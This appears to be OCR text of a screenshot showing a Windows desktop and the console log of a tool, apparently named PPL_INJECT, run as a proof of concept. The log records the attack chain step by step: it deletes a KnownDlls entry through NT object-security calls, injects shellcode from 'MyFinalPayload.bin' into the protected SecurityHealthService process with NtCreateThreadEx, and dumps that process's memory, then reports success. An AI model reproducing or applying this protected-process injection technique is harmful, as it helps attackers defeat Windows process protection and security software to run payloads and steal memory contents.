 Recycle Bin
PPL_INJECT...
Kaspersky
Internet...
Visual Studio
Code
Kaspersky
Passwor...
Kaspersky
VPN
Microsoft
Edge
System
Informer
Safe
Task2
SecurityHealthService.exe (6856) Properties
Environment Handles Services GPU Disk Network Comment Windows
General Statistics Performance Threads Token Modules Memory
File
DebugView on \\DESKTOP-J2UPHAD (local)
File Edit Capture Options Computer Help
# Time Debug Print
Mitigation policies: N/A Details
Protection: Light (Windows) Policy Permissions Terminate
Image type: AMD64 (64-bit)
Close
Administrator: C:\WINDOWS\system32\cmd.exe
[DEBUG][SYSTEM] Create a primary token
[DEBUG][SYSTEM] Create protected process with command line: C:\WINDOWS\system32\services.exe 6856 "C:\Users\GAMING\sourc
e\repos\MyFinalPayload\x64\Release\MyFinalPayload.bin" 2e4c9d0e-d526-4dcf-892d-10b3595e824 -d
[SYSTEM] [*] Started protected process, waiting...
[DEBUG] (DLL) DEBUG mode enabled
[DEBUG] (DLL) PID=6856 | File='C:\Users\GAMING\source\repos\MyFinalPayload\x64\Release\MyFinalPayload.bin' | GUID='2e4c9
d0e-d526-4dcf-892d-10b3595e824'
[DEBUG] (DLL) [*] DLL loaded.
[DEBUG] (DLL) Object to delete: \KnownDlls\EventAggregation.dll
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', WRITE_DAC) OK
[DEBUG] (DLL) SetKernelObjectSecurity OK
[DEBUG] (DLL) NtClose OK
[DEBUG] (DLL) NtOpenSymbolicLinkObject('\KnownDlls\EventAggregation.dll', DELETE) OK
[DEBUG] (DLL) NtMakeTemporaryObject OK
[DEBUG] (DLL) [*] KnownDll entry 'EventAggregation.dll' removed
[DEBUG] (DLL) [*] Shellcode File Injection (via NtCreateThreadEx) Target PID: 6856
[DEBUG] (DLL) [*] Reading shellcode from file: C:\Users\GAMING\source\repos\MyFinalPayload\x64\Release\MyFinalPayload.bi
n
[DEBUG] (DLL) [*] Shellcode file read into buffer successfully (138013 bytes).
[DEBUG] (DLL) [*] Attempting to create remote thread via NtCreateThreadEx...
[DEBUG] (DLL) [*] NtCreateThreadEx appears to be successful, waiting for thread to finish...
[DEBUG] (DLL) [*] Remote thread finished with exit code: 0x9FE90000
[DEBUG] (DLL) [+] DumpProcessMemory: SUCCESS
[DEBUG] (DLL) DllMain (process detach)
[DEBUG][SYSTEM] Unmap section '\KernelObjects\EventAggregation.dll'...
[DEBUG][SYSTEM] Process exit code: 0
[+] Dump successfull! :)
C:\Users\GAMING\Desktop\Safe\x64\Release>
PPL_INJECT_RESULT - Notepad
File Edit Format View Help
Success! The payload DLL was executed correctly.
Ln 1, Col 1 100% Windows (CRLF) UTF-8
Test Mode
Windows 10 Education
Build 19041.vb_release.191206-1406
Type here to search
4:57 PM
6/28/2025
7